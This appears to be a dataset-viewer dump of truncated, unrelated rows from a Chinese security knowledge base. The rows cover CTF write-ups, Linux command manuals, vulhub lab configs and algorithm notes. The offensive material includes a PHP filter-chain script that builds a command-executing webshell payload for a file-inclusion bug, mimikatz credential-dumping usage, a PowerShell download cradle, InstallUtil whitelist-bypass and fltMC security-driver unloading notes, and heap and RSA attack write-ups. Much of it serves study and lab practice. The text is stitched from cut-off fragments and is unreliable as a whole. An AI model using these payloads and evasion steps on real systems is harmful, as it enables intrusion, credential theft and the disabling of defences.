text stringlengths 100 9.93M | category stringclasses 11
values |
|---|---|
--------------------------------------
[Python Exploitation] Secret Accounts - 80 points
--------------------------------------
> Through many months of sniffing, we discovered a server running a software which the Club uses to manage information about secret bank accounts abroad. We even obtained its source code. We n... | sec-knowleage |
# 算法 - 并查集
<!-- GFM-TOC -->
* [算法 - 并查集](#算法---并查集)
* [前言](#前言)
* [Quick Find](#quick-find)
* [Quick Union](#quick-union)
* [加权 Quick Union](#加权-quick-union)
* [路径压缩的加权 Quick Union](#路径压缩的加权-quick-union)
* [比较](#比较)
<!-- GFM-TOC -->
## 前言
用于解决动态连通性问题,能动态连接两个点,并且判断两个点是否连通。
<div align="center"> <i... | sec-knowleage |
## Dumped (Forensics, 100p)
In Windows Task Manager, I right clicked a process and selected "Create dump file". I'll give you the dump, but in return, give me the flag!
Download RunMe.DMP.xz
###ENG
[PL](#pl-version)
Running `strings RunMe.DMP | grep Sharif` against this file gives us flag.
###PL version
Wystarc... | sec-knowleage |
# Unsorted Bin Attack
## 概述
Unsorted Bin Attack,顾名思义,该攻击与 Glibc 堆管理中的的 Unsorted Bin 的机制紧密相关。
Unsorted Bin Attack 被利用的前提是控制 Unsorted Bin Chunk 的 bk 指针。
Unsorted Bin Attack 可以达到的效果是实现修改任意地址值为一个较大的数值。
## Unsorted Bin 回顾
在介绍 Unsorted Bin 攻击前,可以先回顾一下 Unsorted Bin 的基本来源以及基本使用情况。
### 基本来源
1. 当一个较大的 chunk 被分割成两半后,如果剩下的部分大于 MIN... | sec-knowleage |
## 代理(Proxy)
### Intent
控制对其它对象的访问。
### Class Diagram
代理有以下四类:
- 远程代理(Remote Proxy):控制对远程对象(不同地址空间)的访问,它负责将请求及其参数进行编码,并向不同地址空间中的对象发送已经编码的请求。
- 虚拟代理(Virtual Proxy):根据需要创建开销很大的对象,它可以缓存实体的附加信息,以便延迟对它的访问,例如在网站加载一个很大图片时,不能马上完成,可以用虚拟代理缓存图片的大小信息,然后生成一张临时图片代替原始图片。
- 保护代理(Protection Proxy):按权限控制对象的访问,它负责检查调用者是否具有实现一个请求所必须的访问权限。... | sec-knowleage |
---
title: MSSQL 读取实例信息
---
<center><h1>MSSQL 读取实例信息</h1></center>
---
如果拿到了 MSSQL 数据库权限,则可以通过 BULK INSERT 读取数据库所在实例的文件,这里以在AWS 下读取日志文件为例。
```sql
create table #testtable(context ntext);
BULK INSERT #testtable FROM 'C:\ProgramData\Amazon\EC2Launch\log\agent.log'
WITH (DATAFILETYPE = 'char',KEEPNULLS)
select * from #test... | sec-knowleage |
version: '2'
services:
web:
image: vulhub/ghostscript:9.21-with-flask
command: python app.py
volumes:
- ./app.py:/usr/src/app.py
ports:
- "8000:8000" | sec-knowleage |
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Error</title>
</head>
<body>
<p>login error</p>
</body>
</html> | sec-knowleage |
# Iptables
---
## 什么是 iptables
Linux 系统在内核中提供了对报文数据包过滤和修改的官方项目名为 Netfilter,它指的是 Linux 内核中的一个框架,它可以用于在不同阶段将某些钩子函数(hook)作用域网络协议栈。Netfilter 本身并不对数据包进行过滤,它只是允许可以过滤数据包或修改数据包的函数挂接到内核网络协议栈中的适当位置。这些函数是可以自定义的。
iptables 是用户层的工具,它提供命令行接口,能够向 Netfilter 中添加规则策略,从而实现报文过滤,修改等功能。Linux 系统中并不止有 iptables 能够生成防火墙规则,其他的工具如 firewalld 等也能实现类... | sec-knowleage |
## Android (Reverse, 100p)
> Find the Flag!!
> [Download](Sharif_CTF.apk)
###ENG
[PL](#pl-version)
We download android application given to us by challenge creators.
First think we do is packing it into java decompiler (http://www.javadecompilers.com/apk).
Most of code is boring and uninteresting, but one of functions... | sec-knowleage |
version: '2'
services:
nginx:
image: nginx:1
volumes:
- ./www:/usr/share/nginx/html
- ./nginx/default.conf:/etc/nginx/conf.d/default.conf
depends_on:
- php
ports:
- "80:80"
- "443:443"
php:
image: php:fpm
command: /bin/sh /var/www/start.sh
volumes:
- ./start.sh:/var/www/st... | sec-knowleage |
自 Windows7 以后内置了 powershell,如Windows 7 中内置了 PowerShell2.0, Windows 8 中内置了 PowerShell3.0。
**靶机:windows 7**
powershell $PSVersionTable

### down.ps1:
基于System.Net.WebClient


#... | sec-knowleage |
---
title: SET
categories: Exploitation Tools
tags: [exploitation tools,SET,kali linux]
date: 2020-07-13 11:00:23
---
SET包介绍
----------
Social-Engineer Toolkit是专为社会工程(Social-Engineering)设计的开源渗透测试框架。SET具有许多自定义的攻击向量,使你可以在短时间内进行可信的攻击。
工具来源: https://github.com/trustedsec/social-engineer-toolkit/
[SET主页][1] | [Kali SET仓... | sec-knowleage |
# Thunderstorm of Hail and Fire
## Description
> > “Then the Lord said to Moses, ‘Stretch out your hand toward heaven, that there may be hail in all the land of Egypt—on man, on beast, and on every herb of the field, throughout the land of Egypt.’ And Moses stretched out his rod toward heaven; and the Lord sent thunder... | sec-knowleage |
pathchk
===
检查文件中不可移植的部分
## 补充说明
**pathchk命令** 用来检查文件中不可移植的部分。
### 语法
```shell
pathchk(选项)(参数)
```
### 选项
```shell
-p:检查大多数的POSIX系统;
-P:检查空名字和“-”开头的文件;
--portability:检查所有的POSIX系统,等同于“-P-p”选项;
--help:显示帮助;
--wersion:显示版本号。
```
### 参数
* 文件:带路径信息的文件;
* 后缀:可选参数,指定要去除的文件后缀字符串。 | sec-knowleage |
# 0x00 mimikatz
就是个mimikatz 用法跟网上一样,这个神器就不多多说了抓密码创建票证等等
```
beacon> help mimikatz
Use: mimikatz [module::command] <args>
mimikatz [!module::command] <args>
mimikatz [@module::command] <args>
Runs a mimikatz command.
Use ! to make mimikatz elevate to SYSTEM before it runs your command. Some
commands require t... | sec-knowleage |
atrm
===
删除待执行任务队列中的指定任务
## 补充说明
**atrm命令** 用于删除待执行任务队列中的指定任务。
### 语法
```shell
atrm(选项)(参数)
```
### 选项
```shell
-V:显示版本号。
```
### 参数
任务号:指定待执行队列中要删除的任务。
### 实例
删除已经排队的任务
```shell
atq # 显示当前已经设置的任务
2 Mon May 17 08:00:00 2010 a root
1 Sat May 15 17:00:00 2010 a root
atrm 2 # 删除任务2
``` | sec-knowleage |
# Reaction
* Category: Web
* 100 Points
* Solved by the JCTF Team
## Description
> Sometimes, stupid things happen while you develop through youtube guides...
>
> URL: https://reaction.ctf.bsidestlv.com/
## Solution
The attached website is implemented in [React](https://en.wikipedia.org/wiki/React_(web_framework)) and... | sec-knowleage |
# JSTL
---
JSTL全称是JavaServer Pages Tag Library JSP标准标签库
导入 jstl 包
```java
<%@taglib prefix="c" uri="http://java.sun.com/jstl/core" %>
```
* if 标签 ,test 必须属性,接受 boolean 表达式
* choose: 相当于 java 代码的 switch 语句
1. 使用 choose 标签声明 相当于 switch 声明
2. 使用 when 标签做判断 相当于 case
3. 使用 otherwise 标签做其他情况... | sec-knowleage |
'\"
'\" Copyright (c) 1993 The Regents of the University of California.
'\" Copyright (c) 1994-1996 Sun Microsystems, Inc.
'\"
'\" See the file "license.terms" for information on usage and redistribution
'\" of this file, and for a DISCLAIMER OF ALL WARRANTIES.
'\"
'\" RCS: @(#) $Id: incr.n,v 1.2 2003/11/24 05:09:59 b... | sec-knowleage |
version: '2'
services:
im:
image: vulhub/imagemagick:7.0.10-36
volumes:
- ./poc.svg:/tmp/poc.svg | sec-knowleage |
.\" DO NOT MODIFY THIS FILE! It was generated by help2man 1.48.5.
.\"*******************************************************************
.\"
.\" This file was generated with po4a. Translate the source file.
.\"
.\"*******************************************************************
.TH ECHO 1 2022年9月 "GNU coreutils 9.1... | sec-knowleage |
clockdiff
===
检测两台linux主机的时间差
## 补充说明
在ip报文的首部和ICMP报文的首部都可以放入时间戳数据。 **clockdiff** 程序正是使用时间戳来测算目的主机和本地主机的系统时间差。
### 选项
```shell
-o:使用IP时间戳选项来测量系统时间差。时间戳只用3个。
-o1:使用IP时间戳选项来测量系统时间差。用4个时间戳。如果-o和-o1都没有设置,那么就是用ICMP时间戳来测试系统时间差。
```
### 实例
```shell
lixi@lixi-desktop:~$ ping -T tsandaddr www.ustc.edu.cn -c 1
PING www.ustc.ed... | sec-knowleage |
version: '2'
services:
solr:
command: solr-demo
image: vulhub/solr:7.0.1
ports:
- "8983:8983" | sec-knowleage |
# ADMIN UI 3
PWN-RE
## Description:
> The code quality here is terrible. Even the temperature scale is measured in "Kevins". Just bad Q/A all around here. If they choose to measure in Kevins rather than Kelvins, then it's a sure bet that they can't handle their memory properly. It looks like this also controls the Smar... | sec-knowleage |
# The Lost Award
* Category: Forensics
* 1000 Points
* Solved by the JCTF Team
## Description
> Commander Keen and B.J. Blazkowicz are trying to bring back some lost award plate. any chance you can help?
A PCAP file was attached.
## Solution
The attached file contains a network capture which mainly involves SMB traffic... | sec-knowleage |
## Pixelshop (Web, 300 points, 15 solves)
Everyone loves pixel art, and thanks to PixelShop you can now create pixel art from your browser! Exciting!
###ENG
[PL](#pl-version)
We get access to a webpage where we can upload icons (max 32x32) or even draw an icon with built-in editor.
Those icons are then placed in /uplo... | sec-knowleage |
# RSA 选择明密文攻击
## 选择明文攻击
这里给出一个例子,假如我们有一个加密 oracle ,但是我们不知道 n 和 e,那
1. 我们可以通过加密 oracle 获取 n。
2. 在 e 比较小( $e<2^{64}$)时,我们可以利用 *Pollard’s kangaroo algorithm* 算法获取 e。这一点比较显然。
我们可以加密 2,4,8,16。那么我们可以知道
$c_2=2^{e} \bmod n$
$c_4=4^{e} \bmod n$
$c_8=8^{e} \bmod n$
那么
$c_2^2 \equiv c_4 \bmod n$
$c_2^3 \equiv c_8 \bmod n$
故而
$c_2... | sec-knowleage |
#delete newline first at end of input file#
with open('read2.out') as f:
data = f.read()
data=data.split('\n')
trans = []
for i in range(0,len(data),2):
tmp1=map(str,map(int,map(float,data[i].split('\t'))))
tmp2=map(str,map(int,map(float,data[i+1].split('\t'))))
t=''
if tmp1[0] != tmp2[0]:
... | sec-knowleage |
## Brute with Force (PPC, 80p)
Description: People say, you're good at brute forcing... Have fun!
Hint: You don't need to crack the 31. character (newline).
Try to think of different (common) time representations.
Hint2: Time is CET
###ENG
[PL](#pl-version)
Server sends input as:
Hint: Format is TIME:CHAR
Cha... | sec-knowleage |
# T1562-001-win-卸载安全工具使用的驱动程序-fltMC.exe(白名单)
## 来自ATT&CK的描述
攻击者可能试图阻止由监测软件或进程捕获到的告警,以及事件日志被收集和分析。这可能包括修改配置文件或注册表项中的监测软件的设置,以达到逃避追踪的目的。
在基于特征监测的情况下,攻击者可以阻止监测特征相关的数据被发送出去,以便于阻止安全人员进行分析。这可以有很多方式实现,例如停止负责转发的进程(splunk转发器、Filebate、rsyslog等)。
## 测试案例
Fltmc.exe程序是系统提供的用于常见微筛选器驱动程序管理操作的命令行实用程序。 开发人员可以使用 Fltmc.exe来加载和卸载微筛选器驱动程序、... | sec-knowleage |
# ZKPay (crypto?/web, 308p, 51 solved)
This turned out to be a rather confusing challenge.
We suspect that no-one actually solved it `the intended way`, which, we guess, involved some Zero-Knowledge Proofs.
In the task we can register on a webpage for money transfers.
We get initial transfer of 500 from the admin, and ... | sec-knowleage |
version: '2'
services:
struts2:
image: vulhub/struts2:2.3.32-showcase
ports:
- "8080:8080" | sec-knowleage |
---
title: Microsoft Teams
date: 2022-11-23 16:23:31.706764
background: bg-[#4aa4ea]
label:
tags:
-
-
categories:
- Keyboard Shortcuts
intro: |
A visual cheat-sheet for the 38 keyboard shortcuts found in Microsoft Teams
---
Keyboard Shortcuts
------------------
### General
Shortcut | Action
---|---
... | sec-knowleage |
## 常用的UI库
### Bootstrap
#### 简介
Bootstrap,来自 Twitter,是一个用于快速开发 Web 应用程序和网站的前端框架(UI库)。Bootstrap 是基于 HTML、CSS、JAVASCRIPT 的。
#### 引用
1. 直接在官网下载引用
```
http://getbootstrap.com/2.3.2/assets/bootstrap.zip
```
下载解压后引入需要的`css`,`js`等
2. 直接引用CDN
```
<link href="https://cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="s... | sec-knowleage |
# Oh, Bugger
Category: Mobile, 300 Points
## Description
>
> Hello agent,
>
> Our field operatives managed to get their hands on a mobile device thought to belong to an important asset.
>
> The R&D department has narrowed their research down to a specific app, which they believe contains important information.
>
> ... | sec-knowleage |
# 应用
---
## Regsvr32
Regsvr32 命令用于注册 COM 组件,是 Windows 系统提供的用来向系统注册控件或者卸载控件的命令,以命令行方式运行。WinXP 及以上系统的 regsvr32.exe 在 windows\system32 文件夹下;2000 系统的 regsvr32.exe 在 winnt\system32 文件夹下。
注意在 Windows 操作系统的 64 位版本上,有两个版本的 Regsv32.exe 文件:
- 64位版本为 %systemroot%\System32\regsvr32.exe。
- 32位版本是 %systemroot%\SysWoW64\regsvr32.exe。... | sec-knowleage |
# ARM
介绍 arm 基础内容。
## 1. arm汇编基础
### 1. LDMIA R0 , {R1,R2,R3,R4}
LDM为: 多寄存器“内存取”指令
IA表示每次LDM指令结束之后R0增加1个字
最终结果为R1 = [R0], R1 = [R0+#4], R1 = [R0+#8], R1 = [R0+#0xC]
### 2. 堆栈寻址 (FA、EA、FD、ED)
STMFD SP! , {R1-R7,LR} @ 将R1~R7以及LR入栈
LDMFD SP! , {R1-R7,LR} @ 将R1~R7以及LR出栈
### 3. 块拷贝寻址
LDM和STM为指令前缀,表示多寄存器寻址,指令后缀(IA、DA、IB、DB)。... | sec-knowleage |
# Secure Service
Category: Reversing & Binary Exploitation
## Description
> The department of EEvil created a service to spread flags and ruin the competition, the service requires a passcode in order to receive the flag, see if you can get the passcode.
A binary file was attached, as well as server details.
## Solutio... | sec-knowleage |
import struct
import pyflate
from io import BytesIO
import os
import pickle
if not os.path.isfile("./disasm.pickle"):
f = open("./q.png", "rb")
header = f.read(8)
while True:
length = f.read(4)
length = struct.unpack(">I", length)[0]
typ = f.read(4)
data = f.read(length)
... | sec-knowleage |
.\" -*-nroff-*-
.\"
.\" msmtp version 1.4.9
.\"
.TH MSMTP 1 2006-11
.SH NAME
msmtp \- An SMTP client
.SH 概要 (SYNOPSIS)
.IP "发邮件模式 (默认):"
.B msmtp
[option...] [--] recipient...
.br
.B msmtp
[option...] -t [--] [recipient...]
.IP "服务器消息模式:"
.B msmtp
[option...] --serverinfo
.IP "远程消息队列模式:"
.B msmtp
[option...] --rmqs=\f... | sec-knowleage |
# 算法
> 注 : 笔记中拓扑图 drawio 源文件在其图片目录下
---
## REL算法
例如对 AAAAAABBCDDEEEEEF 这个值进行压缩,就是对相同的字符去重化,以字符*重复次数的方式进行压缩。
这种把文件用数据*重复次数的形式来表示的压缩方法称为 RLE(Run Length Encoding,行程长度编码)算法。
RLE算法只针对连续的字节序列压缩效果比较好,假如是不连续的压缩的容量会比之前还要大。
---
## 哈夫曼算法
哈夫曼算法指,为各压缩对象文件分别构造最佳的编码体系,并以该编码体系为基础进行压缩,因此,用什么样的编码对数据进行分割,就要由各个文件而定。用哈夫曼算法压缩过的文件种,存储着哈夫曼编码信... | sec-knowleage |
.\" 版权所有(c) 1993 Michael Haardt (michael@moria.de), Fri Apr 2 11:32:09 MET DST 1993
.\"
.\" 这是免费的文档;你可以遵照自由软件基金会出版的GNU通用出版许可版本2或者更高版本的条例来重新发布和/或修改它.
.\"
.\" GNU通用出版许可中涉及到的"目标代码(object code)"和"可执行程序(executables)"可解释为任意文档格式化的输出或者排版系统,包括中间的和已输出的结果.
.\"
.\" 该文档的发布寄望于能够实用,但并不做任何担保;甚至也不提供隐含的商品性的保证或者针对特殊目的的适用性.参见GNU通用版权许可以获知... | sec-knowleage |
# Open-to-admins
Web Exploitation, 200 points
## Description:
> This secure website allows users to access the flag only if they are admin and if the time is exactly 1400.
## Solution:
We can provide the requested values using cURL:
```console
root@kali:/media/sf_CTFs/pico/Open-to-admins# curl "https://2019shell1.pic... | sec-knowleage |
---
title: Google Search
date: 2023-01-10 09:51:44
background: bg-[#d3594a]
tags:
categories:
- Other
intro: |
This quick reference cheat sheet lists of Google advanced search operators.
---
Getting Started {.cols-2}
----
### Google Advanced Search Operators
| Operator | Description ... | sec-knowleage |
# T1596-005-搜索开放的技术数据库-公开的扫描数据库
## 来自ATT&CK的描述
入侵受害者之前,攻击者可以在公开的扫描数据中搜索可在目标确定期间使用的有关受害者的信息。各种在线服务不断发布Internet扫描/调查的结果,经常收集诸如活动IP地址,主机名,开放端口,证书甚至服务器旗标之类的信息。(引自:Shodan)
击者可以搜索扫描数据库以收集可操作的信息。威胁方可以使用在线资源和查找工具从这些服务中收集信息。攻击者可能会寻求已确定目标的相关信息,或使用这些数据集来发现成功突破的机会。这些来源提供的信息可能为如下活动提供可能性:其他形式的侦察活动(例如:[主动扫描](https://contribute.knowle... | sec-knowleage |
# nani desu ka??
Category: Cryptography
## Description
> この暗号は何ですか?
A binary ciphertext file and a Python script were attached.
```python
from Crypto.Cipher import DES
flag = ""
key = ""
iv = b'13371337'
def pad(m):
size = len(m) + (8 - ( len(m) % 8 ))
padding = bytes([size])
return m.ljust(size, padding)
def encryp... | sec-knowleage |
# API Key Leaks
> The API key is a unique identifier that is used to authenticate requests associated with your project. Some developers might hardcode them or leave it on public shares.
## Summary
- [Tools](#tools)
- [Exploit](#exploit)
- [Google Maps](#google-maps)
- [Algolia](#algolia)
- [AWS Access Key ... | sec-knowleage |
# Apache Skywalking 8.3.0 SQL注入漏洞
Apache Skywalking是一款针对分布式系统的应用程序性能监视工具,为微服务,云原生和基于容器(Docker,Kubernetes,Mesos)的体系结构而设计。
在Apache Skywalking 8.3.0版本及以前的GraphQL接口中,存在一处H2 Database SQL注入漏洞。
参考链接:
- https://mp.weixin.qq.com/s/hB-r523_4cM0jZMBOt6Vhw
- https://github.com/apache/skywalking/commit/0bd81495965d801315dd7417b... | sec-knowleage |
# Additional Contributors and Thanks
[中文版本(Chinese version)](contributors.zh-cn.md)
Some people have privately contributed to this project. Private contributions cannot be displayed on the [github contributors page](https://github.com/vulhub/vulhub/graphs/contributors), so we thank them here:
Avatar | ID | Blog
----... | sec-knowleage |
.\" DO NOT MODIFY THIS FILE! It was generated by help2man 1.48.5.
.\"*******************************************************************
.\"
.\" This file was generated with po4a. Translate the source file.
.\"
.\"*******************************************************************
.TH CHMOD 1 2022年9月 "GNU coreutils 9.... | sec-knowleage |
.\" auto-generated by docbook2man-spec $Revision: 1.1 $
.TH "PG_CONTROLDATA" "1" "2003-11-02" "Application" "PostgreSQL Server Applications"
.SH NAME
pg_controldata \- 显示一个 PostgreSQL 集群的控制信息
.SH SYNOPSIS
.sp
\fBpg_controldata\fR\fR [ \fR\fB\fIdatadir\fB \fR\fR]\fR
.SH "DESCRIPTION 描述"
.PP
\fBpg_controldata\fR 打印那些在 in... | sec-knowleage |
---
title: AccessKey 特征整理
---
<center><h1>云业务 AccessKey 标识特征整理</h1><b>本文作者:曾哥</b><br><br></center>
---
对于云场景的渗透,现在已经层出不穷,获得AK和SK,也是云安全渗透中重要的一环。
通常,我们会在一些敏感的配置文件或者通过未授权访问、任意文件读取漏洞等方式,来寻找AK和SK。
但市面上,通过正则匹配式来寻找AK和SK的,如下:
```css
(?i)((access_key|access_token|admin_pass|admin_user|algolia_admin_key|algolia_api_key|alias_pas... | sec-knowleage |
##CrackMapExec
[CrackMapExec (简称CME)](https://github.com/byt3bl33d3r/CrackMapExec/wiki)是一个后渗透工具,其主要用来评估大型活动目录网络的安全性。CME使用了尽可能隐匿自己的技术开发,可绕过IDS/IPS等防御手段。
byt3bl33d3r已经详细的解释过CME的相关功能,本文不再累述,直接引用其中的命令。
```
> crackmapexec smb 10.10.10.52 -u demonas -p 'M374L_P@ssW0rd!'
SMB 10.10.10.52 445 EMPEROR [*... | sec-knowleage |
import base64
print base64.b64decode("".
join([chr(int(x, 8)) for x in open("README.txt").read().split(" ")])) | sec-knowleage |
# Apache HTTP Server 2.4.49 路径穿越漏洞(CVE-2021-41773)
Apache HTTP Server是Apache基金会开源的一款流行的HTTP服务器。在其2.4.49版本中,引入了一个路径穿越漏洞,满足下面两个条件的Apache服务器将会受到影响:
- 版本等于2.4.49
- 穿越的目录允许被访问,比如配置了`<Directory />Require all granted</Directory>`。(默认情况下是不允许的)
攻击者利用这个漏洞,可以读取位于Apache服务器Web目录以外的其他文件,或者读取Web目录中的脚本文件源码,或者在开启了cgi或cgid的服务器上执行任意命令... | sec-knowleage |
## Blocks (Forensics, 400p)
I recovered as much data as I could. Can you recover the flag?
Download data3
###ENG
[PL](#pl-version)
Let's look at hexdump of the file. It contains some SQL-like text:
```
00000220 00 00 00 81 14 04 07 17 15 15 01 82 0b 74 61 62 |.............tab|
00000230 6c 65 64 61 74 61 64 ... | sec-knowleage |
import requests
url = "http://localhost:8000/chall.php"
file_to_use = "/etc/passwd"
command = "id"
#<?=`$_GET[0]`;;?>
base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4"
conversions = {
'R': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
'B': 'convert.ico... | sec-knowleage |
# roulette
General Skills, 350 points
## Description:
> This Online Roulette Service is in Beta. Can you find a way to win $1,000,000,000 and get the flag?
```c
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <time.h>
#include <unistd.h>
#include <limits.h>
#define MAX_NUM_LEN 12
#define HOTSTREAK 3... | sec-knowleage |
# T1190-CVE-2021-43798 Grafana 任意文件读取漏洞
## 来自ATT&CK的描述
使用软件,数据或命令来利用面向Internet的计算机系统或程序中的弱点,从而导致意外或无法预期的行为。系统的弱点可能是错误、故障或设计漏洞。这些应用程序通常是网站,但是可以包括数据库(例如SQL),标准服务(例如SMB 或SSH)以及具有Internet可访问开放的任何其他应用程序,例如Web服务器和相关服务。根据所利用的缺陷,这可能包括“利用防御防卫”。
如果应用程序托管在基于云的基础架构上,则对其进行利用可能会导致基础实际应用受到损害。这可以使攻击者获得访问云API或利用弱身份和访问管理策略的路径。
对于网站和数据库,... | sec-knowleage |
### Installutil简介:
Installer工具是一个命令行实用程序,允许您通过执行指定程序集中的安装程序组件来安装和卸载服务器资源。此工具与System.Configuration.Install命名空间中的类一起使用。
具体参考:Windows Installer部署
https://docs.microsoft.com/zh-cn/previous-versions/2kt85ked(v=vs.120)
**说明:**Installutil.exe所在路径没有被系统添加PATH环境变量中,因此,Installutil命令无法识别。
基于白名单installutil.exe配置payload:
Windows 7 默... | sec-knowleage |
# Leetcode 题解 - 字符串
<!-- GFM-TOC -->
* [Leetcode 题解 - 字符串](#leetcode-题解---字符串)
* [1. 字符串循环移位包含](#1-字符串循环移位包含)
* [2. 字符串循环移位](#2-字符串循环移位)
* [3. 字符串中单词的翻转](#3-字符串中单词的翻转)
* [4. 两个字符串包含的字符是否完全相同](#4-两个字符串包含的字符是否完全相同)
* [5. 计算一组字符集合可以组成的回文字符串的最大长度](#5-计算一组字符集合可以组成的回文字符串的最大长度)
* [6. 字符串同构](#6-字符串同构)
... | sec-knowleage |
.TH SETMETAMODE 1 "09 Oct 1997" "控制台工具" "Linux 用户手册"
.SH NAME
setmetamode \- define the keyboard meta key handling
.SH 总览
.BI "setmetamode [ " meta | bit | metabit " | " esc | prefix | escprefix " ]"
.SH 描述
.PP
没有参数时,
.B setmetamode
将打印当前 Meta 键模式; 有参数时, 设置所指出的 Meta 键模式.
.LP
The Meta key mode is specific for each VT (... | sec-knowleage |
# 算法 - 其它
## 汉诺塔
<div align="center"> <img src="https://cs-notes-1256109796.cos.ap-guangzhou.myqcloud.com/69d6c38d-1dec-4f72-ae60-60dbc10e9d15.png" width="300"/> </div><br>
有三个柱子,分别为 from、buffer、to。需要将 from 上的圆盘全部移动到 to 上,并且要保证小圆盘始终在大圆盘上。
这是一个经典的递归问题,分为三步求解:
① 将 n-1 个圆盘从 from -\> buffer
<div align="center"> <img src="h... | sec-knowleage |
# Scavenger Hunt
Category: Web Exploitation, 50 points
## Description
> There is some interesting information hidden around this site. Can you find it?
## Solution
We start from the site itself:
```console
┌──(user@kali)-[/media/sf_CTFs/pico/Scavenger_Hunt]
└─$ curl http://mercury.picoctf.net:39491/
<!doctype html>
<ht... | sec-knowleage |
'\" t
.TH "JOURNALCTL" "1" "" "systemd 231" "journalctl"
.\" -----------------------------------------------------------------
.\" * Define some portability stuff
.\" -----------------------------------------------------------------
.\" ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
.\" http://bugs.d... | sec-knowleage |
# Exposed API Keys / Token OAuth
## Introduction
Sometimes in a web application, an attacker can find some exposed API keys / token which can lead to financial loss to a company.
## How to find
1. Find API keys / token by looking at the JavaScript code on the website
2. Find API keys / token by checking the request / r... | sec-knowleage |
# INCD - Junior Cyber Challenge 2023
This is a short CTF by the Israeli National Cyber Directorate, as part of a recruitment campaign.
## Junior researcher challenge
### login page
> Download the html file and find the flag
```html
<script>
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -... | sec-knowleage |
.TH findsmb 1 Samba2 May2000
.SH NAME
findsmb \- 列出在子网上响应SMB名称查询的主机信息
.SH SYNOPSIS 总览
findsmb [子网广播地址]
.SH 描述
此perl脚本是Samba组件的一部分。
findsmb是个用于打印出关于子网中响应SMB名字查询请求的主机信息的perl脚本。实际上它是通
过使用nmblookup和smbclient来获得这些信息的。
.SH 选项
如果不使用子网广播地址这个选项的话,findsmb将自行探测运行命令本身的主机所在的子网。
该值将会传递给nmblookup作为它的-B选项的一部分。
.SH 示例
findsmb的输出可以列... | sec-knowleage |
apt-key
===
管理Debian Linux系统中的软件包密钥
## 补充说明
**apt-key命令** 用于管理Debian Linux系统中的软件包密钥。每个发布的deb包,都是通过密钥认证的,apt-key用来管理密钥。
### 语法
```shell
apt-key(参数)
```
### 参数
操作指令:APT密钥操作指令。
### 实例
```shell
apt-key list # 列出已保存在系统中key。
apt-key add keyname # 把下载的key添加到本地trusted数据库中。
apt-key del keyname # 从本地trusted数据库删除k... | sec-knowleage |
# B3tterS0ci4lN3twork (web 50)
Hint: try to find some cves
## ENG
[PL](#pl-version)
In the task we get access to some webpage.
We can register and log in.
In this webpage we can send messages to other users and there is a clear XSS in the messages.
This pointed us (and many other players) in wrong direction.
We can al... | sec-knowleage |
# YApi NoSQL injection and remote code execution
[中文版本(Chinese version)](README.zh-cn.md)
YApi is a API testing tools for enterprise. YApi which in the version prior to v1.12.0, are vulnerable to a NoSQL injection, as well as a remote code execution vulnerability. The remote attacker could steal project's token throu... | sec-knowleage |
# 运算符
---
- https://www.kancloud.cn/imxieke/ruby-base/107296
---
Ruby 的运算符能通过定义方法的方式来改变其原有的含义。
# 赋值运算符
正如我们之前所介绍的那样,Ruby 的变量是在首次赋值的时候创建的。之后,程序可能会对变量引用的对象做各种各样的处理,甚至再次给变量赋值。例如,对 a 变量加 1,对 b 变量乘 2,如下所示:
```ruby
a = a + 1
b = b * 2
```
上面的表达式可被改写为以下形式:
```ruby
a += 1
b *= 2
```
大部分的二元运算符 op 都可以做如下转换。
```ruby
var op= val
↓... | sec-knowleage |
### House Of Einherjar介绍
house of einherjar 是一种堆利用技术,由 `Hiroki Matsukuma` 提出。该堆利用技术可以强制使得 `malloc` 返回一个几乎任意地址的 chunk 。其主要在于滥用 `free` 中的后向合并操作(合并低地址的chunk),从而使得尽可能避免碎片化。
此外,需要注意的是,在一些特殊大小的堆块中,off by one 不仅可以修改下一个堆块的 prev_size,还可以修改下一个堆块的 PREV_INUSE 比特位。
### House Of Einherjar原理关于后向合并操作
`free` 函数中的后向合并核心操作如下
```c
... | sec-knowleage |
version: '2'
services:
nginx:
image: vulhub/nginx:1.13.2
volumes:
- ./default.conf:/etc/nginx/conf.d/default.conf
ports:
- "8080:8080" | sec-knowleage |
# Leetcode 题解 - 分治
<!-- GFM-TOC -->
* [Leetcode 题解 - 分治](#leetcode-题解---分治)
* [1. 给表达式加括号](#1-给表达式加括号)
* [2. 不同的二叉搜索树](#2-不同的二叉搜索树)
<!-- GFM-TOC -->
## 1. 给表达式加括号
241\. Different Ways to Add Parentheses (Medium)
[Leetcode](https://leetcode.com/problems/different-ways-to-add-parentheses/description/) / [力扣](http... | sec-knowleage |
# My First Blog
Web, 150 points
## Description:
A link to a website containing the following text was provided:
> #### My Blog
> Just a spot for me to talk about how much I love Canonical
> #### I love Canonical
> As someone who is just getting started with Linux, I love Canonical. They build the easiest to use Linu... | sec-knowleage |
import base64
from time import time
import brotli
from crypto_commons.netcat.netcat_commons import nc, send, receive_until, receive_until_match
def main():
s = nc("37.139.4.247", 31337)
data = receive_until(s, "\n")
print(brotli.decompress(data.decode("base64")))
data = receive_until(s, "\n")
pr... | sec-knowleage |
version: '3'
services:
web:
image: vulhub/imagemagick:7.0.8-27-php
command: php -t /var/www/html -S 0.0.0.0:8080
volumes:
- ./index.php:/var/www/html/index.php
ports:
- "8080:8080" | sec-knowleage |
# Metabase Pre-Auth JDBC Remote Code Execution (CVE-2023-38646)
[中文版本(Chinese version)](README.zh-cn.md)
Metabase is an open source data analytics platform.
Metabase open source before 0.46.6.1 and Metabase Enterprise before 1.46.6.1 allow unauthenticated attackers to execute arbitrary commands on the server, at the... | sec-knowleage |
# On-Site Request Forgery (OSRF)
## Introduction
On-Site Request Forgery (OSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated. The difference between CSRF is a vulnerability where an attacker initiates requests from domain under their cont... | sec-knowleage |
# college-rowing-team
## Description
> I just joined my college's rowing team! To make a good first impression, I started sending my teammates positive automated messages every day. I even send them flags from time to time!
Two files were attached:
```python
#!/usr/bin/env python3
import random
from Crypto.Util.number ... | sec-knowleage |
finger
===
用于查找并显示用户信息
## 补充说明
